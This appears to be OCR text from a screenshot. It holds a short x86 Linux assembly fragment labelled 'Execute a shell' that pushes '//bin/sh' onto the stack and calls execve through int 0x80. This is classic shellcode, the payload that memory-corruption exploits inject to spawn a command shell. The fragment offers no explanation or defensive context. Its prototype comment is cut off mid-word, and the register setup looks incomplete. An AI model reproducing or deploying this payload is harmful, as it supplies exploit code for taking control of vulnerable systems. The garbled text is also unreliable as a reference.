
; Execute a shell

; int execve(const char *filenam
argv[],

mov al, 0xb

xor edx, edx

mov ecx, edx

push ecx

push 0x68732f6e

push 0x69622f2f

mov ebx, esp

int 0x80